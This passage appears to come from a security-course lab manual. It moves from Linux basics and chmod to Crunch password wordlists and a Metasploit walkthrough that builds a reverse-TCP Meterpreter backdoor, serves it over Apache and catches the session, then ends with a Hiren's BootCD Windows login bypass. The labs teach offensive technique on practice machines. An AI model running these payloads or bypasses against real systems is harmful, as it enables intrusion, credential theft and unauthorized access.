As the name suggests, the unalias command aims to remove an alias from the already defined aliases. To remove the previous ls alias.

**4. pwd Command**

The pwd command stands for “print working directory,” and it outputs the absolute path of the directory you’re in. For example, if your username is “john” and you’re in your Documents directory, its absolute path would be: /home/john/Documents.

**5. cd Command**

The cd command is highly popular, along with ls. It refers to “change directory” and, as its name suggests, switches you to the directory you’re trying to access.

**6. cp Command**

It’s so easy to copy files and folders directly in the Linux terminal that sometimes it can replace conventional file managers.

**7. rm Command**

Now that you know how to copy files, it’ll be helpful to know how to remove them.

**8. mv Command**

You use the mv command to move (or rename) files and directories through your file system.

**9. mkdir Command**

To create folders in the shell, you use the mkdir command. Just specify the new folder’s name, ensure it doesn’t exist, and you’re ready to go.

**10. man Command**

Another essential Linux command is man. It displays the manual page of any other command (as long as it has one).

**11. touch Command**

The touch command allows you to update the access and modification times of the specified files.

**12. chmod Command**

The chmod command lets you change the mode of a file (permissions) quickly. It has a lot of options available with it.

The basic permissions a file can have are:

r (read)

w (write)

x (execute)

**13. ./ Command**

Maybe the ./ notation isn’t a command itself, but it’s worth mentioning in this list. It lets your shell run an executable file with any interpreter installed in your system directly from the terminal.

**14. exit Command**

The exit command does exactly what its name suggests: With it, you can end a shell session and, in most cases, automatically close the terminal you’re using:

**15. sudo Command**

This command stands for “superuser do,” and it lets you act as a superuser or root user while you’re running a specific command. It’s how Linux protects itself and prevents users from accidentally modifying the machine’s filesystem or installing inappropriate packages.

**16. shutdown Command**

As you may guess, the shutdown command lets you power off your machine. However, it also can be used to halt and reboot it.

**17. ping Command**

ping is the most popular networking terminal utility used to test network connectivity. ping has a ton of options, but in most cases, you’ll use it to request a domain or IP address

**18. history Command**

If you’re struggling to remember a command, history comes in handy. This command displays an enumerated list with the commands you’ve used in the past:

**19. passwd Command**

passwd allows you to change the passwords of user accounts. First, it prompts you to enter your current password, then asks you for a new password and confirmation.

**20. whoami Command**

The whoami command (short for “who am i”) displays the username currently in use

**AIM:**

(ii) Use CHMOD command to change the privileges & permissions

**Description:**

Using Linux as your operating system allows you to easily provide access to many users simultaneously. However, that access also presents potential security risks. Understanding the variety and types of Linux file permissions for users and groups will ensure that your system is optimally secure.

**Changing directory permissions in Linux**

To change directory permissions in Linux, use the following:

chmod +rwx filename to add permissions

chmod -rwx directory name to remove permissions.

chmod +x filename to allow executable permissions.

chmod -wx filename to take out write and executable permissions.

Note that “r” is for read, “w” is for write, and “x” is for execute.

This only changes the permissions for the owner of the file.





**The three permission groups**

There are three options for permission groups available to you in Linux. These are

owners: these permissions will only apply to owners and will not affect other groups.

groups: you can assign a group of users specific permissions, which will only impact users within the group.

all users: these permissions will apply to all users, and as a result, they present the greatest security risk and should be assigned with caution.

**Three kinds of file permissions in Linux**

There are three kinds of file permissions in Linux:

Read (r): Allows a user or group to view a file.

Write (w): Permits the user to write or modify a file or directory.

Execute (x): A user or grup with execute permissions can execute a file or view a directory.

How to Change Directory Permissions in Linux for the Group Owners and Others

The command for changing directory permissions for group owners is similar, but add a “g” for group or “o” for users:

* chmod g+w filename
* chmod g-wx filename
* chmod o+w filename
* chmod o-rwx foldername

To change directory permissions for everyone, use “u” for users, “g” for group, “o” for others, and “ugo” or “a” (for all).

chmod ugo+rwx foldername to give read, write, and execute to everyone.

chmod a=r foldername to give only read permission for everyone.



**Changing Groups of Files and Directories in Linux**

By issuing these commands, you can change groups of files and directories in Linux.

chgrp groupname filename

chgrp groupname foldername

Note that the group must exit before you can assign groups to files and directories.



**Changing ownership in Linux**

Another helpful command is changing ownerships of files and directories in Linux:

* chown name filename
* chown name foldername



**Changing Linux permissions in numeric code**

You may need to know how to change permissions in numeric code in Linux, so to do this you use numbers instead of “r”, “w”, or “x”.

0 = No Permission

1 = Execute

2 = Write

4 = Read

Basically, you add up the numbers depending on the level of permission you want to give.



Permission numbers are:

0 = ---

1 = --x

2 = -w-

3 = -wx

4 = r-

5 = r-x

6 = rw-

7 = rwx

For example:

chmod 777 foldername will give read, write, and execute permissions for everyone.

chmod 700 foldername will give read, write, and execute permissions for the user only.

chmod 327 foldername will give write and execute (3) permission for the user, w (2) for the group, and read, write, and execute for the users.

As you can see, there are several options when it comes to permissions. You have the capability to dictate usability among users. While it may be easier to just give all permission to everyone, it may end up biting you in the end. So choose wisely.

**Program 8**

Generate Word list from using wordlist generator Crunch.

**AIM:**

Generate a Word list using wordlist generator Crunch.

**DESCRIPTION:**

**Crunch** is a wordlist generating utility used to create a worklist using letters, numbers, and symbols. Mostly, Hackers use this tool to create passwords. It has a very simple syntax and can be used using the command line. Crunch comes pre-installed in Kali Linux.

If crunch is not installed in your system, Install it by running the following command:

**sudo apt install crunch**



**Crunch: Syntax**

The basic syntax to create a wordlist is:

**crunch <min> <max> <charset> <options>**

Here,

**min:-** It is the minimum password length

**max:-** It is the maximum password length

**charset:-** Character set to be used

**options:-** options to be used (like -o to save the output to a file)

**Steps to Create a Wordlist Using Crunch**

Open a terminal by pressing Ctrl+Alt+T and execute the following command:

**crunch 3 6 0123456789**



Here, the minimum password length is 3 and the maximum number of combinations will be of six characters. It uses permutations and combinations to create a wordlist with all the possible combinations.

**To save the output to a file, use -o by running the following command:**

**crunch 3 6 0123456789 -o list.txt**



If you want to create a wordlist with passwords of 10 character that ends with 123, You can do so by executing the following command:

**crunch 10 10 @@@@@@@123 -o list1.txt**



You can also use letters and symbols as shown below:

**crunch 4 8 123abcdefgh#$% -o list2.txt**



You can use the -c parameter to set the number of lines to be printed, -s to specify a particular string to begin the wordlist with, -b to set the maximum size of the wordlist. Examples for these parameters are shown below:

**crunch 2 6 hbfue43487 -c 50**



**crunch 3 6 qwebdhf32uibvru33223 -s qwe -o START**



Always use -o START with -b and -c parameters.

**crunch 2 10 webjhweb32562356 -b 3mb -o START**



**Conclusion**

So, We discussed how to create a custom wordlist using crunch utility in kali Linux. Many parameters are mentioned along with the examples. To know more about crunch, Refer to the manpage by running man crunch in a terminal window.

**Experiment-9**

**Aim:**

Exploit windows to gain access of victim's machine using Metasploit framework.

**Description :**

Metasploit Framework is a tool for developing and executing exploit code against a remote target machine.

**Backdoors**

Backdoors are malicious files that contain Trojan or other infectious applications that can either halt the current system of a target machine or even gain partial/complete control over it. Attackers build such backdoors in attempt to gain remote access to victim machines. They send these backdoors through email, file-sharing web applications, shared networks drivers, among others, and entice the users to execute them. Once a user executes such application, and attacker can gain access to his/her affected machine and perform activities such as keylogging, sensitive data extraction, and so on.

Before beginning this lab, create a file called passwords.txt on Windows 10 and write down some fake accounts like:

**paypal: bobby123 / qwerty123**

**twitter: bobby_123 / password123**

Save the file on your Desktop or Downloads folder.

**Prepare the Backdoor**

**1. Create the Backdoor.exe**

Switch to the Kali Linux and open the Terminal window.

Type the command to create the payload:

msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=10.0.2.42 -f exe > /root/Desktop/Backdoor.exe

Make sure to put your Kali IP on LHOST. If works, you will get this message below:

**2. Share the Backdoor.exe**

Start the Apache services:

service apache2 start

If you didn't have apache2 installed, type: apt-get install apache2

Copy the Backdoor.exe to the /www/html/share/ folder which will be visible from the web:

cp /root/Desktop/Backdoor.exe /var/www/html/share/

**3. Set up the Handler**

Open a new Terminal window and start the Metasploit Framework:

msfconsole

To handle exploits launched outside the framework, select the exploit/multi/handler:

use exploit/multi/handler

Set the reverse TCP payload:

set payload windows/meterpreter/reverse_tcp

**To view the payload configurations:**

Options



Set the LHOST to your Kali IP:

set LHOST 10.0.2.42

The LPORT is correct, as shown above (4444).

To start the handler on the background, type:

expoit -j -z

**Download and Execute the Backdoor.exe**

Switch to your Windows 10 virtual machine and launch the browser.

Type the URL (based on your Kali IP):

http://10.0.2.42/share/

Then, download the backdoor.exe



Double-click on the application and accept the Warnings.

**Now Switch back to the Kali.**



If everything works, you will find that have a Meterpreter session open in the Metasploit terminal.

**Experiment 10**

(1) Install Hiren Boot in bootable pen drive.

(ii) Perform windows Login Bypass Hiren Boot or active password changer

**Aim:**

(1) Install Hiren Boot in bootable pen drive.

**Description:**

**How to create a Hiren's BootCD USB Disk**

Hiren’s BootCD (HBCD) is a bootable CD that contains a set of tools that can help users to fix their computer if their system fails to boot. More specifically, HBCD contains hardware diagnostic programs, partition tools, data recovery utilities, antivirus tools and many other tools to fix your computer problems. I write this article because I use Hiren’s BootCD frequently to troubleshoot computer problems, specially when a computer doesn't boot anymore due to a virus attack or due to a corrupted file system.

In this article you will find instructions on how to put Hiren’s BootCD on a USB flash drive (stick) in order to troubleshoot computer problems in the future.

## How to create a Hiren's Boot USB Flash Drive.

#### **STEP 1. DOWNLOAD HIREN’S BOOTCD.**

***1.*** Download [Hiren’s BootCD version 15.2](https://www.hirensbootcd.org/files/Hirens.BootCD.15.2.zip) * to your computer. ([Source](https://www.hirensbootcd.org/old-versions/) > Click on ***Hirens.BootCD.15.2.zip***)

***2.*** When the Download is complete, right click on “***Hirens.BootCD.15.2.zip***” file to extract it.



#### **STEP 2: DOWNLOAD RUFUS USB BOOT CREATOR UTILITY*.**

***\* Rufus*** is an excellent utility that helps to create bootable USB flash drives, such as USB keys/pendrives, memory sticks, etc.

***1.*** Go to the [official Rufus download page](http://rufus.akeo.ie/) and download ***RUFUS USB Bootable Creator Utility*** to your computer.



**STEP 3. CREATE A BOOTABLE HIREN’S BOOTCD USB FLASH DRIVE.**

***1.*** Remove all USB storage drives from your computer and plug an ***EMPTY***\* USB stick (minimum 1GB) to an empty USB port.

***Attention:***DO NOT leave your files on USB stick, because all files will be erased during this operation.

***2.*** Now ***double-click*** to run “rufus” application.



When Rufus utility starts:

3. Choose the empty USB stick that you plugged on your computer.

***4.*** At “Create a bootable disk using” option, select “***ISO Image***”.





***5.*** Then ***click*** the ***icon*** next to “ISO Image” entry to select the Hiren’s ISO Image file “Hiren's.BootCD.15.2***”.iso***” from your computer.

***6.*** Inside the “Hiren’s Boot 15.2” folder, select the “Hiren’s BootCD 15.2.iso” image file and choose “***Open***”.



***7.*** When done press “***Start***”.

***8.*** Read carefully the warning message and press “***OK***”.

Wait until Rufus utility erases your USB stick and transfers Hiren’s Boot ISO files to it.



***9.*** When Rufus operation is completed, ***close*** Rufus utility, unplug the USB stick and use it in the future to troubleshoot your computer.



***Notice:***  In order to boot from the Hiren’s Bootable USB stick, you must set the USB as first boot device from your BIOS settings.To do that:

1. ***Power On***your computer and press "***DEL***" or "***F1***" or "***F2***" or "***F10***" to enter ***BIOS***(CMOS) setup utility.  
   (The way to enter into BIOS Settings depends on the computer manufacturer).
2. Inside BIOS menu, find the "***Boot Order***" setting.  
   (This setting is commonly found inside "***Advanced BIOS Features***" menu).
3. At “***Boot Order***” setting, set the ***USB-HDD*** as ***first boot device.***
4. ***Save*** and ***exit*** from BIOS settings.

**AIM:**

(ii) Perform windows Login Bypass Hiren Boot or active password changer

**Description:**

**Reset or Remove Any Windows Password With Hiren's BootCD**

Hiren's BootCD is a first-aid tool which every computer wizard needs to have a copy either on CD or USB.

Resetting or removing windows password is one of the many things Hiren's BootCD can do.

Requirement:

Download , extract the ISO file and burn it on a CD or USB(i.e. if you don't have a CD writer). (See How to make a bootable USB.)

Boot your computer with Hiren's BootCD and follow the steps below for resetting your password:

**Step 1: Choose Mini Windows XP**

With Up & Down keys, select Mini Windows XP and press Enter. Wait for the Windows XP to finish booting.



**Step 2: Open HBCD Menu**

On the desktop, double-click on HBCD Menu.



**Step 3: Choose a Program to Launch**

On the Hiren's BootCD 15.2 - Program Launcher dialog, click on Programs. Point to Passwords / Keys. Point to Windows Login. Click on NTPWEdit (Reset Xp/Vista/7 User Password)

